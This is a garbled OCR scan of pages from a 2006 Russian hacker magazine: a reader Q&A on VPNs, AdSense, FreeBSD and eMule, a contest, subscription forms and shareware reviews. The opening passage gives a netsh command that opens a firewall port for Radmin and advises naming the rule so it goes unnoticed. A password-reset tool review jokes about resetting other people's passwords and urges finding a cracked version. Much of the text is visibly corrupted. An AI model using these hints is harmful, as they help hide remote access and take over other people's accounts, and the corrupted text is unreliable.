Total DVD

- Гарантия доставки и замены в случае потери
- ★ Специальные предложения для подписчиков
- ★ Первый номер подписки высылается по звонку вместе с заполненной квитанцией для оплаты

**8-495-780-88-29** (ДЛЯ МОСКВЫ) **8-800-200-3-999** (ДЛЯ РОССИИ) ВСЕ ЗВОНКИ БЕСПЛАТНЫЕ Мы работаем с 9 до 18 по рабочим дням

(germe) land

дную строку: netsh firewall add portopening TCP порт\_радмина radmin. Последний ключ представляет собой название правила, по-ЭТОМУ АГО МОЖНО ПАЛАИМАНОВАТЬ ВО ЧТО-НИбудь более незаметное, чтобы не мозолил глаза в списке процессов.

#### Q: Решил больше не экономить на анонимности и --------- --- --- ----------------<br>купить себе VPN-аккаунт.<br>Только вот какой брать: **OpenVPN или просто VPN?**

А: Однозначно сказать, что лучше, а что хуже, нельзя. Каждый из видов подключения имеет свои положительные и отрицательные стороны. Начнем с VPN Этот способ универсален, поскольку VPN-соединение может быть установлено на любой машине и любой ОС. BWindows-системах тебе не нужно заботиться о лополнительном соф-- все необхолимое включено в состав ОС по умолчанию. Более того, настроить такое подключение - пара пустяков. Ввести имя, пароль, IP сервера и тип аутентификации с помощью мастера сможет каждый. Важно и то, что данные, передаваемые по VPN-каналу, упаковываются и шифруются. С другой стороны, некоторые провайдеры (например, сотовые операторы) блокируют GRE-пакеты и таким образом препятствуют использованию VPN. Еще один минус: обычный VPN нельзя пропустить через внешний proxy/SOCKS-сервер.

ТеперьпарусловобОреnVPN. Какизвестно, ЭТО САМОСТОЯТЕЛЬНОЕ ПРИЛОЖЕНИЕ, ПОЭТОМУ его прилется лополнительно устанавливать и настраивать. Настройка нетривиальная и состоит из нескольких пунктов, поэтому придется немного попыхтеть. К счастью, вооружившись подробными мануалами, пых-ТАТЬ ПОИЛАТСЯ НА ТАК МНОГО - АЛВА ЛИ ВАСЬ процесс займет больше 15 минут. На этом недостатки заканчиваются, дальше - одни плюсы. OpenVPN эффективно сжимает трафик, поэтому соединение более быстрое и устойчивое, чем в случае с VPN. Для шифрования трафика используются алгоритмы MD5-HMAC, RSA с 2048-битным ключом. Расшифровать поток данных невозможно. А еще больше анонимности можно добиться. пропустив OpenVPN-соединение через SOCKS-сервер.

#### Q: На многих сайтах, в том числе и на www.xakep. ru, размещается реклама Google. На этом действительно можно срубить денег?

**A:** Основные доходы компании Gooale приносит реклама. Механизм системы построен на двух основных технологиях, напрямую связанных между собой:

AdWords для рекламодателей и AdSense для владельцев сайтов. Рекламодатели обращаются в AdWords с просьбой о размешении рекламы, подробно описывая ее целевую аудиторию. Оплата производится за клик: пришел посетитель - заплати. В свою очередь, рекламные объявления размещаются на сайтах, зарегистрированных в системе AdSense. Фишка в том, что Google AdSense отображает на сайте только те текстовые и графические объявления, которые подходят тематике сайта. Благо с мошностями Google и его продуманными алгоритмами проанализировать содержимое сайта не составит труда. Оппата веб-мастерам опять же осуществляется за каждый клик или тысячу кликов. Вознагражление зависит от множества факторов и варьируется от 3 до 150 цен-ТОВ ЗА КЛИК ПРИЧЕМ ВЫСЫЛАЕТСЯ ПО ПОЧТЕ чеком суммами от 100 долларов. Заранее определить величину вознаграждения нельзя - для этого нужно зарегистрироваться в системе. Как говорится, поставь и проверь, а потом сделай выводы. В любом случае, ты ничего не теряешь и, более того. получишь шанс быть замеченным прямыми рекламодателями. По адресу: www. webmasterworld.com/forum89/13028.htm располагается отличная статья для новичков, с подробными комментариями и кон-

кретными цифрами. Резюмирую: на этом действительно можно заработать.

#### О: Намедни вышел свежий релиз FreeBSD 6.1. На сервере установлена 6.0 версия, стоит ли апдейтить ОС? Очень боюсь краха системы - начальство гопову снесет.

**A:** На самом деле, изменений в FreeBSD 6.1. по сравнению с предыдущей версией. не так много. Несколько оптимизаций, на-ПЕЛЕННЫХ НА УЛУЧШЕНИЕ ПООИЗВОЛИТЕЛЬНОСти, море небольших багфиков и несколько новых функций. В том числе:

• Мультиплексор лля клавиатуры, который наконец-топозволитодновременноиспользовать как PS/2, так и USB-варианты клавиатуры, причем без лишних заморочек:

• множество багфиксов, связанных с файловой системой. Опроблемах можно прочитать на форумах, они лействительно были:

• FreeBSD теперь более дружественна по отношению к Bluetooth-адаптерам. Многие из них булут настроены в системе автоматически:

• Удобнее будет работать с SAS- и SATA RAID-контроллерами.

Если речь идет о сервере, то изменения не так критичны. Так что необходимости в аплейте нет.

#### **Q: Много раз слышал о так** называемых модификаций eMule (www.emule-project. net), которые якобы позволяют быстрее закачивать файлы. Можешь рассказать подробнее?

А: Различных модификаций eMule существует великое множество. Это возможно за счет свободно распространяемых исходников Р2Р-клиента. Каждый из них имеет свои уникальные особенности, в том числе и не совсем честные В Сети лоступны так называемые личерские варианты осла, которые позволяют обходить очередь и быстро закачивать файлы В той или иной мере такими клиентами являются:

eMule LSD - этот мод осла славится тем, что ворует очереди.

Emule Mod no upload - позволяет полностью отменить отдачу (upload) файлов.

hebMule - с помощью изошренной кредитной системы позволяет быстро перемещаться по очереди и быстрее стартовать закачки

Официальные сайты МОD'ов давно закрыты, поэтому клиентов придется искать в закромах у других пользователей пиринговых сетей. Но злоупотреблять ими не советую: многие серверы быстро палят личерских клиентов и банят пользователя, в том числе по IP-адресу.

#### Q: Что такое HDTV и IPTV?

A: HDTV (сокр. High Definition Television, Телевидение высокой четкости) - широкоэкранное телевидение, использующее цифровой звук и отличающееся высокой четкостью. HDTV имеет более высокое разрешение по сравнению со стандартным телевилением Если у обычного TB разрешение равно 720х480 для системы NTSC и 720х576 для системы PAL, то в случае HDTV это уже 1920х1080 (1080i) и 1280х720 (720р). Буква і означает то, что видео идет со скоростью 50 или 60 полукадров в секунду (Interlaced). Режим позволяет уменьшить поток ланных при перелаче вилео, но ухулшает качество картинки динамических сцен. Индекс указывает, что видео будет отображаться со скоростью 24-25-30-60 полных кадров в секунду (Progressive Scan). Такое видео выглядит более естественно, но увеличивает поток ланных. HDTV не имеет стандартов для передачи видео в формате 4:3 и поддерживает только 16:9. Еще один важный плюс: поллержка различных цифровых форматов, вплоть до Dolby Digital 5.1.

IPTV (Internet Protocol Television, Телевидение посредством Интернета) — технология цифрового телевидения, доставляемого абоненту по IP-протоколу, с использованием широкополосного подключения. Э

# WINDOWS WINDOWS



# UNIX





9007 **ЧНОИ (06)90 М** 



Летний конкурс от журнала Хакер и Республики Казантип

# Щастье рядом!

**У тебя есть шанс выиграть одну из пяти виз Республики Кazантип, поднять уроки кайтинга или супер-трусы «щастье».** Чтобы сделать это, нужно ответить на следующие вопросы:

В честь <mark>чего на входе в Республику Каzантип была воздв</mark>игнута Три умфальная Арка?

- В честь победы вселенского добра над вселенским з
- В честь победы сил добра над силами разума
- В честь победы над крымским менталитетом

Что за архитектурное сооружение носит название Shit Palace?

- Туалетно-развлекательный комплекс
- Правительственный белый дом
- Черти что!

Кто является привилегированной элитой в Республике и обладает

- правом прохода к туалетам вне очереди?
- Творческая интеллигенция и народные артисты
- Правительство и друзья народа
- Одесские фрики
- Весь великий народ
- Щастье рядом!

Что дает право безвизового прохода на территорию Республики?

- Фрик-мобиль **Желт**ый чемодан
- Удостоверение ФСБ, ОБЭП, СЭС и т.д.
- Президентский статус
- 

Кем хотел быть в детстве Президент Республики?

- Спортсменом
- **Космонавтом**
- **Аферистом**
- Таксистом
- Большим начальником
- Президентом мира

Какая отрасль промышленность считается в Республике основной, и что экспортируют в другие страны мира?

- Мылосериальное производство мыло и сериалы.
- Производство веников из казантипских пальм веники
- Щастьедобывающая промышленность щастье
- Производство иллюзий и мистификаций глобальные иллюзии
- Фабрика звезд экспортирует звезд шоу-бизнеса

Что сказал Президент в своей знаменате<mark>л</mark>ьной речи в 2001-м году, когда Республика переехала в очередной раз?

Что является национальной едой казантипского народа?

Что такое Каzантип?

Что бы ты сделал, если бы стал вдруг Президентом несуществующего государства?

#### Призы:

1 место – визы (5 штук). Дают право многоразового прохода на территорию Республики Каzантип в период с 15 июля по 26 августа.

2 место – трусы ЩАСТЬЕ (5 штук). Крутые трусы редкой «горошковой» расцветки, в этом году официально принятой на Каzантипе.

3 место – 1 урок кайтинга (5 штук). Поможет тебе встать на кайт и покорить всех девчонок вокруг крутыми трюками.

Поискать подсказки тебе лучше всего на сайте www.kazantipa.net. Свои ответы присылай до 5-го июля на xakep@kazantipa.net. За призами приезжай в Республику Каzантип с 15 июля по 26 августа!

**ि** 



«Хакер»+DVD

1830р ЗА 6 МЕСЯЦЕВ

990p 3A 6 MECRUEB

1920p 3A 12 MECRUEB

**3600p** 3A 12 MECRUEB

## <u>ЦИОННАЯ</u> <u>ПОДПИСКА</u>

- 1 Заполнить купон и квитанцию
- 2 Перечислить стоимость подписки через Сбербанк
- 3 Обязательно прислать в редакцию копию оплаченной квитанции

#### с четко заполненным купоном любым из перечисленных способов:

- по электронной почте: subscribe@glc.ru;
- по факсу: 8-495-780-88-24;
- по адресу: 119021, Москва, ул. Тимура Фрунзе, д. 11, стр. 44-45

#### ВНИМАНИЕ!

подписка оформляется в день обработки купона и квитанции. Купоны, отправленные по факсу или электронной почте, обрабатываются в течение 5 рабочих дней. Купоны, отправленные почтой на адрес редакции обрабатываются в течение 20 дней. Рекомендуем использовать электронную почту или факс.

Подписка производится с номера, выходящего через один календарный месяц после оплаты. Например, если произвести оплату в сентябре, то подписку можено оформить с ноября.

По всем вопросам, связанным с подпиской, звони по бесплатным телефонам: **780-88-29** (для москвичей) и 8-800-200-3-999 (для регионов и абонентов Билайн, МТС и МегаФон).

 $\mathcal{S}$ 

### «Хакер» + DVD

990р ЗА 6 МЕСЯЦЕВ

1920р ЗА 12 МЕСЯЦЕВ

«Хакер» + «Хакер

1830р ЗА 6 МЕСЯЦЕВ

3600р ЗА 12 МЕСЯЦЕВ

#### Подписка для юридических лиц

Москва: ООО «Интер-Почта», тел.: 500-00-60, www.interpochta.ru

Для получения счета на оплату подписки нужно прислать заявку с названием журнала, периодом подписки, банковскими реквизитами, юридическим и почтовым адресом, телефоном и фамилией ответственного лица за подписку.





# SHAREWAREZ

#### Directory Lister

Версия: 0.9.1 от 18.01.2006 Операционная система: Windows 98, Me, NT, 2000, XP Распространение: бесплатно Pasmen: 588 K6 Скачать: www.krksoft.com

Судить о назначении этой программы можно уже по ее названию: она просто делает листинг директорий. Зачем это нужно? Поясню на примере: приятель попросил у тебя списочек свежей музыки, а ты ее еще сам не рассортировал и понятия не имеешь, что там вообще навалено. Кликаем на нужную папку правой кнопкой мыши и выбираем пункт «Generate listing using». Через некоторое время появляется файлик с полным списком нахоляшегося внутри хлама. Разумеется, там есть и размеры каждого файла, и время его создания/изменения, и атрибуты, и CRC32 и, вообще, все, что луше уголно. Причем выволить информацию обо всем и сразу совсем не обязательно: с помощью фильтров можно указать маски обрабатываемых файлов. А выходной файл программа способна представить как в обычном текстовом формате, так и в приятном глазу HTML-виде. Для самых ненормальных есть поддержка CSV. Шаблоны выходных файлов можно настроить в конфигураторе, там же есть закладка предварительного просмотра. Вот такая гениально простая утилита (кстати, существует уже лет пять) позволяет избавиться от рутинной работы и сэкономить твое драгоценное время. Замечу, что настройки она не требует и после инсталла можно сразу приступать к использованию.



#### Active@ Password Changer

Версия: 3.0 build 0280 от 07.09.2005 Операционная система: Windows NT, 2000, XP, 2003 Server Распространение: \$40 (демо-версия) Размер: 1.41 M6 Скачать: www.password-changer.com

Из всех паролей неприятнее всего забыть пасс на систему. Без специальных средств в этом случае остается тупо смотреть в монитор :). Хотя способов для сброса пароля существует великое множество, даже в самой Windows имеется система ASR (Automated System Recovery). Вот только заранее припасенной дискеты у тебя наверняка под рукой не окажется или FDD ее не прочитает, а может, ты вообще лавно выбросил флопик за ненадобностью. Тут-то на помощь и придет программа от Active Data Recovery Software. И не прав тот, кто подумал, что она нужна только для того, чтобы сбросить пароль - эта тулза открывает полный доступ к SAM-файлу, а поэтому возможностей у нее будет больше. Скинуть пароль с ее помошью не проблема, но можно также включить заблокированный аккаунт, или, скажем, расширить для определенного юзера время, в течение которого ему будет разрешен вход в систему. Не подумай, что ты быстро извлечешь из SAM'а пароль. Нифига! Он хранится в зашифрованном виде, и для его подбора есть масса других программ - вспомнить хотя бы Cain & Abel (www.oxid.it).

Интерфейс Active@Password Changer прост. Перед нами те же самые пункты и опции, что и в Computer Management -> Local Users and Groups, только без GUI-интерфейса. Все действия осуществляются через текстовое меню, знакомое тебе со времен fdisk'a. В качестве загрузочного носителя программа позволяет использовать дискету, компакт-диск или USB-накопитель, который удобно таскать с собой. Ограничения демо-версии несколько сковывают наши действия. Но не давай разработчикам дразнить себя - ищи полную версию приложения. Ну а после того, как ты все-таки сбросишь свой пароль, тебе захочется сделать это и с чьим-нибудь чужим. Главное - не перестараться :).



#### **IconWorkshon**

Версия: 6.01 от 17.11.2005 Onenau Mouuse CMCTeMa: Windows QR Me NT 2000 XP Vista Распространение: \$34,95 (30-дневная пробная версия) Размер: 11,25 Мб Скачать: www.axialis.com/iconworkshop/

В двух словах эту прогу можно охарактеризовать так: Photoshop лля иконок. Если профи используют векторную графику и рисуют иконки в CorelDRAW, то ты можешь создать шедевр ничем не хуже в IconWorkshop. Похожего софта хватает, но возможности альтернативных продуктов существенно скромнее. Словом, этой проге есть чем похвастаться. Поддерживается создание иконок в новомодных форматах Windows Vista и Mac OS X 10.4 Tiger («старый» Windows XP с alpha-каналом, разумеется, тоже), включая преобразование между ними. Благодаря технологии Image Objects удобно создавать иконки из заготовленных шаблонов, тем более что 150 таких шаблонов по умолчанию идут в комплекте с программой. Не возбраняется использование любых изображений, даже фотографий. Поддерживается и экспорт из иконок в графические файлы. Если всего этого станет мало, то встроенный графический релактор окажет полезные услуги: от комбинирования иконок в режиме drag'n'drop до создания таковых с нуля. В программу даже встроен модуль для кастомайзинга системы. Очень улобная штука. Тепер, нарисовав новую иконку, ты можешь тут же посмотреть, как она смотрится на рабочем месте. Так что создать набор иконок для системы или для программного пролукта, если ты программер. — пара пустяков. И еще: на официальном сайте существует аналогичный продукт для создания курсоров, который называется AX-Cursors.



MOBIL edit!

Версия: 2.0.0.10 от 27.04.2006 Операционная система: Windows 98, Me, NT, 2000, XP Распространение: \$25 (7-лневная пробная версия) Размер: 15.81 Мб Скачать: www.mobiledit.com

Как-то под вечер приспичило мне забэкапить адресную книжку с телефона. Но не тут-то было. Телефон у меня не особо распространенный (Philips 650), и софта для него крайне мало. Да еще и дата-кабеля не было - только инфракрасный порт. С таким раскладом нормальный человек давно бы забил на эту идею, а я пошел на офсайт Philips. Программу для бэкапа я нашел, но... штуковина весила более 40 Мб, к тому же в описаниях не было ни слова об IrDA. Двинувшись дальше, я наткнулся на MOBILedit!. В программе для работы с телефоном (в последней версии), прямо как по заказу, появилась поддержка моей мобилы. Минут через 10 после установки бэкап был сделан, и я уже изучал остальные функции приложения. На текущий момент MOBILedit! поддерживает 258 моделей телефонов (www.mobiledit.com/phones.asp). Резервные копии можно сделать не только адресной книги, но

